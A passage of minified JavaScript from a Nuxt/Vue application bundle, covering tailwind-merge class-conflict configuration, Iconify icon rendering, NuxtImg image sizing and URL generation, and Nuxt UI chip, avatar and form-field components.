ouch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",we,_e]}],fill:[{fill:["none",...T()]}],"stroke-w":[{stroke:[Be,sa,Po,ld]}],stroke:[{stroke:["none",...T()]}],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-x","border-w-y","border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-x","border-color-y","border-color-s","border-color-e","border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],translate:["translate-x","translate-y","translate-none"],"translate-none":["translate","translate-x","translate-y","translate-z"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"]},conflictingClassGroupModifiers:{"font-size":["leading"]},orderSensitiveModifiers:["*","**","after","backdrop","before","details-content","file","first-letter","first-line","marker","placeholder","selection"]}},hM=(e,{cacheSize:t,prefix:n,experimentalParseClassName:r,extend:o={},override:i={}})=>(pa(e,"cacheSize",t),pa(e,"prefix",n),pa(e,"experimentalParseClassName",r),ol(e.theme,i.theme),ol(e.classGroups,i.classGroups),ol(e.conflictingClassGroups,i.conflictingClassGroups),ol(e.conflictingClassGroupModifiers,i.conflictingClassGroupModifiers),pa(e,"orderSensitiveModifiers",i.orderSensitiveModifiers),il(e.theme,o.theme),il(e.classGroups,o.classGroups),il(e.conflictingClassGroups,o.conflictingClassGroups),il(e.conflictingClassGroupModifiers,o.conflictingClassGroupModifiers),PS(e,o,"orderSensitiveModifiers"),e),pa=(e,t,n)=>{n!==void 0&&(e[t]=n)},ol=(e,t)=>{if(t)for(const n in t)pa(e,n,t[n])},il=(e,t)=>{if(t)for(const n in t)PS(e,t,n)},PS=(e,t,n)=>{const r=t[n];r!==void 0&&(e[n]=e[n]?e[n].concat(r):r)},gM=(e,...t)=>typeof e=="function"?kp(Cp,e,...t):kp(()=>hM(Cp(),e),...t),mM=kp(Cp);var vM=e=>pn(e)?mM:gM({...e,extend:{theme:e.theme,classGroups:e.classGroups,conflictingClassGroupModifiers:e.conflictingClassGroupModifiers,conflictingClassGroups:e.conflictingClassGroups,...e.extend}}),yM=(...e)=>t=>{let n=mc(e);return!n||!t.twMerge?n:((!Or.cachedTwMerge||Or.didTwMergeConfigChange)&&(Or.didTwMergeConfigChange=!1,Or.cachedTwMerge=vM(Or.cachedTwMergeConfig)),Or.cachedTwMerge(n)||void 0)},{createTV:bM}=LL(yM);const _M=$_,Ye=bM(_M.ui?.tv),wM=Object.freeze({left:0,top:0,width:16,height:16}),OS=Object.freeze({rotate:0,vFlip:!1,hFlip:!1}),ig=Object.freeze({...wM,...OS});Object.freeze({...ig,body:"",hidden:!1});function SM(e){const[t,n,r,o]=e;if(r!==o){const i=Math.max(r,o);return[t-(i-r)/2,n-(i-o)/2,i,i]}return e}const xM=/(-?[0-9.]*[0-9]+[0-9.]*)/g,kM=/^-?[0-9.]*[0-9]+[0-9.]*$/g;function Ep(e,t,n){if(t===1)return e;if(n=n||100,typeof e=="number")return Math.ceil(e*t*n)/n;if(typeof e!="string")return e;const r=e.split(xM);if(r===null||!r.length)return e;const o=[];let i=r.shift(),a=kM.test(i);for(;;){if(a){const s=parseFloat(i);isNaN(s)?o.push(i):o.push(Math.ceil(s*t*n)/n)}else o.push(i);if(i=r.shift(),i===void 0)return o.join("");a=!a}}const CM=Object.freeze({width:null,height:null}),EM=Object.freeze({...CM,...OS});function TM(e,t="defs"){let n="";const r=e.indexOf("<"+t);for(;r>=0;){const o=e.indexOf(">",r),i=e.indexOf("</"+t);if(o===-1||i===-1)break;const a=e.indexOf(">",i);if(a===-1)break;n+=e.slice(o+1,i).trim(),e=e.slice(0,r).trim()+e.slice(a+1)}return{defs:n,content:e}}function AM(e,t){return e?"<defs>"+e+"</defs>"+t:t}function PM(e,t,n){const r=TM(e);return AM(r.defs,t+r.content+n)}const OM=e=>e==="unset"||e==="undefined"||e==="none";function IM(e,t){const n={...ig,...e},r={...EM,...t},o={left:n.left,top:n.top,width:n.width,height:n.height};let i=n.body;[n,r].forEach(g=>{const v=[],_=g.hFlip,b=g.vFlip;let y=g.rotate;_?b?y+=2:(v.push("translate("+(o.width+o.left).toString()+" "+(0-o.top).toString()+")"),v.push("scale(-1 1)"),o.top=o.left=0):b&&(v.push("translate("+(0-o.left).toString()+" "+(o.height+o.top).toString()+")"),v.push("scale(1 -1)"),o.top=o.left=0);let m;switch(y<0&&(y-=Math.floor(y/4)*4),y=y%4,y){case 1:m=o.height/2+o.top,v.unshift("rotate(90 "+m.toString()+" "+m.toString()+")");break;case 2:v.unshift("rotate(180 "+(o.width/2+o.left).toString()+" "+(o.height/2+o.top).toString()+")");break;case 3:m=o.width/2+o.left,v.unshift("rotate(-90 "+m.toString()+" "+m.toString()+")");break}y%2===1&&(o.left!==o.top&&(m=o.left,o.left=o.top,o.top=m),o.width!==o.height&&(m=o.width,o.width=o.height,o.height=m)),v.length&&(i=PM(i,'<g transform="'+v.join(" ")+'">',"</g>"))});const a=r.width,s=r.height,l=o.width,u=o.height;let c,f;a===null?(f=s===null?"1em":s==="auto"?u:s,c=Ep(f,l/u)):(c=a==="auto"?l:a,f=s===null?Ep(c,u/l):s==="auto"?u:s);const d={},p=(g,v)=>{OM(v)||(d[g]=v.toString())};p("width",c),p("height",f);const h=[o.left,o.top,l,u];return d.viewBox=h.join(" "),{attributes:d,viewBox:h,body:i}}function RM(e){return e.replace(/"/g,"'").replace(/%/g,"%25").replace(/#/g,"%23").replace(/</g,"%3C").replace(/>/g,"%3E").replace(/\s+/g," ")}function $M(e){return"data:image/svg+xml,"+RM(e)}function NM(e){return'url("'+$M(e)+'")'}function DM(e,t){let n=e.indexOf("xlink:")===-1?"":' xmlns:xlink="http://www.w3.org/1999/xlink"';for(const r in t)n+=" "+r+'="'+t[r]+'"';return'<svg xmlns="http://www.w3.org/2000/svg"'+n+">"+e+"</svg>"}function LM(e){const t={display:"inline-block",width:"1em",height:"1em"},n=e.varName;switch(e.pseudoSelector&&(t.content="''"),e.mode){case"background":n&&(t["background-image"]="var(--"+n+")"),t["background-repeat"]="no-repeat",t["background-size"]="100% 100%";break;case"mask":t["background-color"]="currentColor",n&&(t["mask-image"]=t["-webkit-mask-image"]="var(--"+n+")"),t["mask-repeat"]=t["-webkit-mask-repeat"]="no-repeat",t["mask-size"]=t["-webkit-mask-size"]="100% 100%";break}return t}function MM(e,t){const n={},r=t.varName,o=IM(e);let i=o.viewBox;i[2]!==i[3]&&(t.forceSquare?i=SM(i):n.width=Ep("1em",i[2]/i[3]));const a=DM(o.body.replace(/currentColor/g,t.color||"black"),{viewBox:`${i[0]} ${i[1]} ${i[2]} ${i[3]}`,width:`${i[2]}`,height:`${i[3]}`}),s=NM(a);if(r)n["--"+r]=s;else switch(t.mode){case"background":n["background-image"]=s;break;case"mask":n["mask-image"]=n["-webkit-mask-image"]=s;break}return n}const cd={selectorStart:{compressed:"{",compact:" {",expanded:" {"},selectorEnd:{compressed:"}",compact:`; }
`,expanded:`;
}
`},rule:{compressed:"{key}:",compact:" {key}: ",expanded:`
  {key}: `}};function qM(e,t="expanded"){const n=[];for(let r=0;r<e.length;r++){const{selector:o,rules:i}=e[r];let s=(o instanceof Array?o.join(t==="compressed"?",":", "):o)+cd.selectorStart[t],l=!0;for(const u in i)l||(s+=";"),s+=cd.rule[t].replace("{key}",u)+i[u],l=!1;s+=cd.selectorEnd[t],n.push(s)}return n.join(t==="compressed"?"":`
`)}function BM(e,t={}){const n=t.customise?t.customise(e.body):e.body,r=t.mode||(t.color||!n.includes("currentColor")?"background":"mask");let o=t.varName;o===void 0&&r==="mask"&&(o="svg");const i={...t,mode:r,varName:o};r==="background"&&delete i.varName;const a={...t.rules,...LM(i),...MM({...ig,...e,body:n},i)},s=t.iconSelector||".icon";return qM([{selector:s,rules:a}],i.format)}async function FM(e,t){if(!e)return null;const n=Ud(e);return n||(await DA(e).catch(()=>(console.warn(`[Icon] failed to load icon \`${e}\``),null)),Ud(e))}function IS(e){const t=yt().icon,n=(t.collections||[]).sort((r,o)=>o.length-r.length);return $(()=>{const r=e(),o=r.startsWith(t.cssSelectorPrefix)?r.slice(t.cssSelectorPrefix.length):r,i=t.aliases?.[o]||o;if(!i.includes(":")){const a=n.find(s=>i.startsWith(s+"-"));return a?a+":"+i.slice(a.length+1):i}return i})}function RS(e,t){if(e!==!1)return e===!0||e===null?t:e}let la;function zM(e){return e.replace(/([^\w-])/g,"\\$1")}function jM(){if(la)return la;la=new Set;const e=n=>{if(n=n.replace(/^:where\((.*)\)$/,"$1").trim(),n.startsWith("."))return n},t=n=>{if(n?.length)for(const r of n){r?.cssRules&&t(r.cssRules);const o=r?.selectorText;if(typeof o=="string"){const i=e(o);i&&la.add(i)}}};if(typeof document<"u")for(const n of document.styleSheets)try{const r=n.cssRules||n.rules;t(r)}catch{}return la}const HM=ie({name:"NuxtIconCss",props:{name:{type:String,required:!0},customize:{type:[Function,Boolean,null],default:null,required:!1}},setup(e){const t=ze(),n=yt().icon,r=$(()=>e.name?n.cssSelectorPrefix+e.name:"");function o(s){if(!s)return;const l=Ud(s);if(l)return l;const u=t.payload?.data?.[s];if(u)return gh(s,u),u}const i=$(()=>"."+zM(r.value));function a(s,l=!0){let u=i.value;n.cssWherePseudo&&(u=`:where(${u})`);const c=BM(s,{iconSelector:u,format:"compressed",customise:RS(e.customize,n.customize)});return n.cssLayer&&l?`@layer ${n.cssLayer} { ${c} }`:c}{const s=jM();async function l(u){if(s.has(i.value)||typeof document>"u")return;const c=document.createElement("style");c.textContent=a(u);const f=document.head.querySelector('style, link[rel="stylesheet"]');f?document.head.insertBefore(c,f):document.head.appendChild(c),s.add(i.value)}Re(()=>e.name,()=>{if(s.has(i.value))return;const u=o(e.name);u?l(u):FM(e.name).then(c=>{c&&l(c)}).catch(()=>null)},{immediate:!0})}return()=>nt("span",{class:["iconify",r.value]})}}),VM=ie({name:"NuxtIconSvg",props:{name:{type:String,required:!0},customize:{type:[Function,Boolean,null],default:null,required:!1}},setup(e,{slots:t}){const n=ze(),r=yt().icon,o=IS(()=>e.name),i="i-"+o.value;if(o.value){const a=n.payload.data[i];a&&gh(o.value,a)}return()=>nt(GA,{icon:o.value,ssr:!0,customise:RS(e.customize,r.customize)},t)}}),ag=ie({name:"NuxtIcon",props:{name:{type:String,required:!0},mode:{type:String,required:!1,default:null},size:{type:[Number,String],required:!1,default:null},customize:{type:[Function,Boolean,null],default:null,required:!1}},setup(e,{slots:t}){const n=ze(),r=yt().icon,o=IS(()=>e.name),i=$(()=>n.vueApp?.component(o.value)||((e.mode||r.mode)==="svg"?VM:HM)),a=$(()=>{const s=e.size||r.size;return s?{fontSize:Number.isNaN(+s)?s:s+"px"}:null});return()=>nt(i.value,{...r.attrs,name:o.value,class:r.class,style:a.value,customize:e.customize},t)}}),UM=Object.freeze(Object.defineProperty({__proto__:null,default:ag},Symbol.toStringTag,{value:"Module"})),nn={__name:"UIcon",props:{name:{type:[String,Object],required:!0},mode:{type:String,required:!1},size:{type:[String,Number],required:!1},customize:{type:Function,required:!1}},setup(e){const n=Ur(rr(e,"name","mode","size","customize"));return(r,o)=>{const i=ag;return typeof e.name=="string"?(O(),L(i,ut(fe({key:0},w(n))),null,16)):(O(),L(Jt(e.name),{key:1}))}}};async function WM(e,t){return await KM(t).catch(r=>(console.error("Failed to get image meta for "+t,r+""),{width:0,height:0,ratio:0}))}async function KM(e){if(typeof Image>"u")throw new TypeError("Image not supported");return new Promise((t,n)=>{const r=new Image;r.onload=()=>{const o={width:r.width,height:r.height,ratio:r.width/r.height};t(o)},r.onerror=o=>n(o),r.src=e})}function E0(e){return t=>t?e[t]||t:e.missingValue}function GM({formatter:e,keyMap:t,joinWith:n="/",valueMap:r}={}){e||(e=(i,a)=>`${i}=${a}`),t&&typeof t!="function"&&(t=E0(t));const o=r||{};return Object.keys(o).forEach(i=>{typeof o[i]!="function"&&(o[i]=E0(o[i]))}),(i={})=>Object.entries(i).filter(([s,l])=>typeof l<"u").map(([s,l])=>{const u=o[s];return typeof u=="function"&&(l=u(i[s])),s=typeof t=="function"?t(s):s,e(s,l)}).join(n)}function ur(e=""){if(typeof e=="number")return e;if(typeof e=="string"&&e.replace("px","").match(/^\d+$/g))return Number.parseInt(e,10)}function ZM(e=""){if(e===void 0||!e.length)return[];const t=new Set;for(const n of e.split(" ")){const r=Number.parseInt(n.replace("x",""));r&&t.add(r)}return Array.from(t)}function YM(e){if(e.length===0)throw new Error("`densities` must not be empty, configure to `1` to render regular size only (DPR 1.0)")}function JM(e){const t={};if(typeof e=="string")for(const n of e.split(/[\s,]+/).filter(r=>r)){const r=n.split(":");r.length!==2?t["1px"]=r[0].trim():t[r[0].trim()]=r[1].trim()}else Object.assign(t,e);return t}function XM(e){const t={options:e},n=(o,i={})=>$S(t,o,i),r=(o,i={},a={})=>n(o,{...a,modifiers:fn(i,a.modifiers||{})}).url;for(const o in e.presets)r[o]=(i,a,s)=>r(i,a,{...e.presets[o],...s});return r.options=e,r.getImage=n,r.getMeta=(o,i)=>QM(t,o,i),r.getSizes=(o,i)=>nq(t,o,i),t.$img=r,r}async function QM(e,t,n){const r=$S(e,t,{...n});return typeof r.getMeta=="function"?await r.getMeta():await WM(e,r.url)}function $S(e,t,n){if(t&&typeof t!="string")throw new TypeError(`input must be a string (received ${typeof t}: ${JSON.stringify(t)})`);if(!t||t.startsWith("data:"))return{url:t};const{provider:r,defaults:o}=eq(e,n.provider||e.options.provider),i=tq(e,n.preset);if(t=Yn(t)?t:fE(t),!r.supportsAlias){for(const u in e.options.alias)if(t.startsWith(u)){const c=e.options.alias[u];c&&(t=Ho(c,t.slice(u.length)))}}if(r.validateDomains&&Yn(t)){const u=Jp(t).host;if(!e.options.domains.find(c=>c===u))return{url:t}}const a=fn(n,i,o);a.modifiers={...a.modifiers};const s=a.modifiers.format;a.modifiers?.width&&(a.modifiers.width=ur(a.modifiers.width)),a.modifiers?.height&&(a.modifiers.height=ur(a.modifiers.height));const l=r.getImage(t,a,e);return l.format=l.format||s||"",l}function eq(e,t){const n=e.options.providers[t];if(!n)throw new Error("Unknown provider: "+t);return n}function tq(e,t){if(!t)return{};if(!e.options.presets[t])throw new Error("Unknown preset: "+t);return e.options.presets[t]}function nq(e,t,n){const r=ur(n.modifiers?.width),o=ur(n.modifiers?.height),i=JM(n.sizes),a=n.densities?.trim()?ZM(n.densities.trim()):e.options.densities;YM(a);const s=r&&o?o/r:0,l=[],u=[];if(Object.keys(i).length>=1){for(const h in i){const g=T0(h,String(i[h]),o,s,e);if(g!==void 0){l.push({size:g.size,screenMaxWidth:g.screenMaxWidth,media:`(max-width: ${g.screenMaxWidth}px)`});for(const v of a)u.push({width:g._cWidth*v,src:A0(e,t,n,g,v)})}}rq(l)}else for(const h of a){const g=Object.keys(i)[0];let v=g?T0(g,String(i[g]),o,s,e):void 0;v===void 0&&(v={size:"",screenMaxWidth:0,_cWidth:n.modifiers?.width,_cHeight:n.modifiers?.height}),u.push({width:h,src:A0(e,t,n,v,h)})}oq(u);const c=u[u.length-1],f=l.length?l.map(h=>`${h.media?h.media+" ":""}${h.size}`).join(", "):void 0,d=f?"w":"x",p=u.map(h=>`${h.src} ${h.width}${d}`).join(", ");return{sizes:f,srcset:p,src:c?.src}}function T0(e,t,n,r,o){const i=o.options.screens&&o.options.screens[e]||Number.parseInt(e),a=t.endsWith("vw");if(!a&&/^\d+$/.test(t)&&(t=t+"px"),!a&&!t.endsWith("px"))return;let s=Number.parseInt(t);if(!i||!s)return;a&&(s=Math.round(s/100*i));const l=r?Math.round(s*r):n;return{size:t,screenMaxWidth:i,_cWidth:s,_cHeight:l}}function A0(e,t,n,r,o){return e.$img(t,{...n.modifiers,width:r._cWidth?r._cWidth*o:void 0,height:r._cHeight?r._cHeight*o:void 0},n)}function rq(e){e.sort((n,r)=>n.screenMaxWidth-r.screenMaxWidth);let t=null;for(let n=e.length-1;n>=0;n--){const r=e[n];r.media===t&&e.splice(n,1),t=r.media}for(let n=0;n<e.length;n++)e[n].media=e[n+1]?.media||""}function oq(e){e.sort((n,r)=>n.width-r.width);let t=null;for(let n=e.length-1;n>=0;n--){const r=e[n];r.width===t&&e.splice(n,1),t=r.width}}const NS=GM({keyMap:{format:"f",fit:"fit",width:"w",height:"h",resize:"s",quality:"q",background:"b"},joinWith:"&",formatter:(e,t)=>cm(e)+"_"+cm(t)}),iq=(e,{modifiers:t={},baseURL:n}={},r)=>{t.width&&t.height&&(t.resize=`${t.width}x${t.height}`,delete t.width,delete t.height);const o=NS(t)||"_";return n||(n=Ho(r.options.nuxt.baseURL,"/_ipx")),{url:Ho(n,o,L1(e))}},aq=!0,sq=!0,lq=Object.freeze(Object.defineProperty({__proto__:null,getImage:iq,operationsGenerator:NS,supportsAlias:sq,validateDomains:aq},Symbol.toStringTag,{value:"Module"})),cq={screens:{xs:320,sm:640,md:768,lg:1024,xl:1280,xxl:1536,"2xl":1536},presets:{},provider:"ipx",domains:[],alias:{},densities:[1,2],format:["webp"],providers:{ipx:{provider:lq,defaults:{}}}},DS=e=>{const t=En(),n=ze();return n.$img||n._img||(n._img=XM({...cq,event:n.ssrContext?.event,nuxt:{baseURL:t.app.baseURL},runtimeConfig:t}))};function uq(e){performance?.mark?.("mark_feature_usage",{detail:{feature:e}})}const fq={src:{type:String,required:!1},format:{type:String,required:!1},quality:{type:[Number,String],required:!1},background:{type:String,required:!1},fit:{type:String,required:!1},modifiers:{type:Object,required:!1},preset:{type:String,required:!1},provider:{type:String,required:!1},sizes:{type:[Object,String],required:!1},densities:{type:String,required:!1},preload:{type:[Boolean,Object],required:!1},width:{type:[String,Number],required:!1},height:{type:[String,Number],required:!1},alt:{type:String,required:!1},referrerpolicy:{type:String,required:!1},usemap:{type:String,required:!1},longdesc:{type:String,required:!1},ismap:{type:Boolean,required:!1},loading:{type:String,required:!1,validator:e=>["lazy","eager"].includes(e)},crossorigin:{type:[Boolean,String],required:!1,validator:e=>["anonymous","use-credentials","",!0,!1].includes(e)},decoding:{type:String,required:!1,validator:e=>["async","auto","sync"].includes(e)},nonce:{type:[String],required:!1}},dq=e=>{const t=$(()=>({provider:e.provider,preset:e.preset})),n=$(()=>({width:ur(e.width),height:ur(e.height),alt:e.alt,referrerpolicy:e.referrerpolicy,usemap:e.usemap,longdesc:e.longdesc,ismap:e.ismap,crossorigin:e.crossorigin===!0?"anonymous":e.crossorigin||void 0,loading:e.loading,decoding:e.decoding,nonce:e.nonce})),r=DS(),o=$(()=>({...e.modifiers,width:ur(e.width),height:ur(e.height),format:e.format,quality:e.quality||r.options.quality,background:e.background,fit:e.fit}));return{options:t,attrs:n,modifiers:o}},pq={...fq,placeholder:{type:[Boolean,String,Number,Array],required:!1},placeholderClass:{type:String,required:!1},custom:{type:Boolean,required:!1}},hq=["src"],gq=ie({__name:"NuxtImg",props:pq,emits:["load","error"],setup(e,{emit:t}){const n=e,r=vk(),o=t,i=!1,a=DS(),s=dq(n),l=H(!1),u=H(),c=$(()=>a.getSizes(n.src,{...s.options.value,sizes:n.sizes,densities:n.densities,modifiers:{...s.modifiers.value,width:ur(n.width),height:ur(n.height)}})),f=$(()=>{const _={...s.attrs.value,"data-nuxt-img":""};return(!n.placeholder||l.value)&&(_.sizes=c.value.sizes,_.srcset=c.value.srcset),_}),d=$(()=>{let _=n.placeholder;if(_===""&&(_=!0),!_||l.value)return!1;if(typeof _=="string")return _;const b=Array.isArray(_)?_:typeof _=="number"?[_,_]:[10,10];return a(n.src,{...s.modifiers.value,width:b[0],height:b[1],quality:b[2]||50,blur:b[3]||3},s.options.value)}),p=$(()=>n.sizes?c.value.src:a(n.src,s.modifiers.value,s.options.value)),h=$(()=>d.value?d.value:p.value),v=ze().isHydrating;return Qe(()=>{if(d.value||n.custom){const _=new Image;p.value&&(_.src=p.value),n.sizes&&(_.sizes=c.value.sizes||"",_.srcset=c.value.srcset),_.onload=b=>{l.value=!0,o("load",b)},_.onerror=b=>{o("error",b)},uq("nuxt-image");return}u.value&&(u.value.complete&&v&&(u.value.getAttribute("data-error")?o("error",new Event("error")):o("load",new Event("load"))),u.value.onload=_=>{o("load",_)},u.value.onerror=_=>{o("error",_)})}),(_,b)=>_.custom?K(_.$slots,"default",ut(fe({key:1},{...w(i)?{onerror:"this.setAttribute('data-error', 1)"}:{},imgAttrs:{...f.value,...w(r)},isLoaded:l.value,src:h.value}))):(O(),Ce("img",fe({key:0,ref_key:"imgEl",ref:u,class:d.value&&!l.value?_.placeholderClass:void 0},{...w(i)?{onerror:"this.setAttribute('data-error', 1)"}:{},...f.value,...w(r)},{src:h.value}),null,16,hq))}}),LS=Object.assign(gq,{__name:"NuxtImg"}),P0=Symbol("nuxt-ui.avatar-group");function MS(e){const t=We(P0,void 0),n=$(()=>e.size??t?.value.size);return Et(P0,$(()=>({size:n.value}))),{size:n}}const mq={slots:{root:"relative inline-flex items-center justify-center shrink-0",base:"rounded-full ring ring-bg flex items-center justify-center text-inverted font-medium whitespace-nowrap"},variants:{color:{primary:"bg-primary",secondary:"bg-secondary",success:"bg-success",info:"bg-info",warning:"bg-warning",error:"bg-error",neutral:"bg-inverted"},size:{"3xs":"h-[4px] min-w-[4px] text-[4px]","2xs":"h-[5px] min-w-[5px] text-[5px]",xs:"h-[6px] min-w-[6px] text-[6px]",sm:"h-[7px] min-w-[7px] text-[7px]",md:"h-[8px] min-w-[8px] text-[8px]",lg:"h-[9px] min-w-[9px] text-[9px]",xl:"h-[10px] min-w-[10px] text-[10px]","2xl":"h-[11px] min-w-[11px] text-[11px]","3xl":"h-[12px] min-w-[12px] text-[12px]"},position:{"top-right":"top-0 right-0","bottom-right":"bottom-0 right-0","top-left":"top-0 left-0","bottom-left":"bottom-0 left-0"},inset:{false:""},standalone:{false:"absolute"}},compoundVariants:[{position:"top-right",inset:!1,class:"-translate-y-1/2 translate-x-1/2 transform"},{position:"bottom-right",inset:!1,class:"translate-y-1/2 translate-x-1/2 transform"},{position:"top-left",inset:!1,class:"-translate-y-1/2 -translate-x-1/2 transform"},{position:"bottom-left",inset:!1,class:"translate-y-1/2 -translate-x-1/2 transform"}],defaultVariants:{size:"md",color:"primary",position:"top-right"}},vq=Object.assign({inheritAttrs:!1},{__name:"UChip",props:bk({as:{type:null,required:!1},text:{type:[String,Number],required:!1},color:{type:null,required:!1},size:{type:null,required:!1},position:{type:null,required:!1},inset:{type:Boolean,required:!1,default:!1},standalone:{type:Boolean,required:!1,default:!1},class:{type:null,required:!1},ui:{type:null,required:!1}},{show:{type:Boolean,default:!0},showModifiers:{}}),emits:["update:show"],setup(e){const t=e,n=zk(e,"show",{type:Boolean,default:!0}),{size:r}=MS(t),o=yt(),i=$(()=>Ye({extend:Ye(mq),...o.ui?.chip||{}})({color:t.color,size:r.value,position:t.position,inset:t.inset,standalone:t.standalone}));return(a,s)=>(O(),L(w(Ne),{as:e.as,class:he(i.value.root({class:[t.ui?.root,t.class]}))},{default:N(()=>[X(w(Va),ut(At(a.$attrs)),{default:N(()=>[K(a.$slots,"default")]),_:3},16),n.value?(O(),Ce("span",{key:0,class:he(i.value.base({class:t.ui?.base}))},[K(a.$slots,"content",{},()=>[pt(st(e.text),1)])],2)):ve("",!0)]),_:3},8,["as","class"]))}}),yq={slots:{root:"inline-flex items-center justify-center shrink-0 select-none rounded-full align-middle bg-elevated",image:"h-full w-full rounded-[inherit] object-cover",fallback:"font-medium leading-none text-muted truncate",icon:"text-muted shrink-0"},variants:{size:{"3xs":{root:"size-4 text-[8px]"},"2xs":{root:"size-5 text-[10px]"},xs:{root:"size-6 text-xs"},sm:{root:"size-7 text-sm"},md:{root:"size-8 text-base"},lg:{root:"size-9 text-lg"},xl:{root:"size-10 text-xl"},"2xl":{root:"size-11 text-[22px]"},"3xl":{root:"size-12 text-2xl"}}},defaultVariants:{size:"md"}},ks=Object.assign({inheritAttrs:!1},{__name:"UAvatar",props:{as:{type:null,required:!1},src:{type:String,required:!1},alt:{type:String,required:!1},icon:{type:[String,Object],required:!1},text:{type:String,required:!1},size:{type:null,required:!1},chip:{type:[Boolean,Object],required:!1},class:{type:null,required:!1},style:{type:null,required:!1},ui:{type:null,required:!1}},setup(e){const t=e,n=$(()=>typeof t.as=="string"||typeof t.as?.render=="function"?{root:t.as}:fn(t.as,{root:"span"})),r=$(()=>t.text||(t.alt||"").split(" ").map(c=>c.charAt(0)).join("").substring(0,2)),o=yt(),{size:i}=MS(t),a=$(()=>Ye({extend:Ye(yq),...o.ui?.avatar||{}})({size:i.value})),s=$(()=>({"3xs":16,"2xs":20,xs:24,sm:28,md:32,lg:36,xl:40,"2xl":44,"3xl":48})[t.size||"md"]),l=H(!1);Re(()=>t.src,()=>{l.value&&(l.value=!1)});function u(){l.value=!0}return(c,f)=>(O(),L(Jt(t.chip?vq:w(Ne)),fe({as:n.value.root},t.chip?typeof t.chip=="object"?{inset:!0,...t.chip}:{inset:!0}:{},{class:a.value.root({class:[t.ui?.root,t.class]}),style:t.style}),{default:N(()=>[e.src&&!l.value?(O(),L(Jt(n.value.img||w(LS)),fe({key:0,src:e.src,alt:e.alt,width:s.value,height:s.value},c.$attrs,{class:a.value.image({class:t.ui?.image}),onError:u}),null,16,["src","alt","width","height","class"])):(O(),L(w(Va),ut(fe({key:1},c.$attrs)),{default:N(()=>[K(c.$slots,"default",{},()=>[e.icon?(O(),L(nn,{key:0,name:e.icon,class:he(a.value.icon({class:t.ui?.icon}))},null,8,["name","class"])):(O(),Ce("span",{key:1,class:he(a.value.fallback({class:t.ui?.fallback}))},st(r.value||" "),3))])]),_:3},16))]),_:3},16,["as","class","style"]))}});function sg(e){const t=yt(),n=$(()=>Ze(e)),r=$(()=>n.value.icon&&n.value.leading||n.value.icon&&!n.value.trailing||n.value.loading&&!n.value.trailing||!!n.value.leadingIcon),o=$(()=>n.value.icon&&n.value.trailing||n.value.loading&&n.value.trailing||!!n.value.trailingIcon),i=$(()=>n.value.loading?n.value.loadingIcon||t.ui.icons.loading:n.value.leadingIcon||n.value.icon),a=$(()=>n.value.loading&&!r.value?n.value.loadingIcon||t.ui.icons.loading:n.value.trailingIcon||n.value.icon);return{isLeading:r,isTrailing:o,leadingIconName:i,trailingIconName:a}}const bq=Symbol("nuxt-ui.field-group");function lg(e){const t=We(bq,void 0);return{orientation:$(()=>t?.value.orientation),size:$(()=>e?.size??t?.value.size)}}const qS=Symbol("nuxt-ui.form-options"),Tp=Symbol("nuxt-ui.form-events"),O0=Symbol("nuxt-ui.form-state"),I0=Symbol("nuxt-ui.form-field"),_q=Symbol("nuxt-ui.input-id"),wq=Symbol("nuxt-ui.form-inputs"),BS=Symbol("nuxt-ui.form-loading"),Sq=Symbol("nuxt-ui.form-errors");function xq(e,t){const n=We(qS,void 0),r=We(Tp,void 0),o=We(I0,void 0),i=We(_q,void 0);Et(I0,void 0),o&&i&&(t?.bind===!1?i.value=void 0:e?.id&&(i.value=e?.id));function a(f,d,p){r&&o&&d&&r.emit({type:f,name:d,eager:p})}function s(){a("blur",o?.value.name)}function l(){a("focus",o?.value.name)}function u(){a("change",o?.value.name)}const c=mL(()=>{a("input",o?.value.name,!t?.deferInputValidation||o?.value.eagerValidation)},o?.value.validateOnInputDelay??n?.value.validateOnInputDelay??0);return{id:$(()=>e?.id??i?.value),name:$(()=>e?.name??o?.value.name),size:$(()=>e?.size??o?.value.size),color:$(()=>o?.value.error?"error":e?.color),highlight:$(()=>o?.value.error?!0:e?.highlight),disabled:$(()=>n?.value.disabled||e?.disabled),emitFormBlur:s,emitFormInput:c,emitFormChange:u,emitFormFocus:l,ariaAttrs:$(()=>{if(!o?.value)return;const 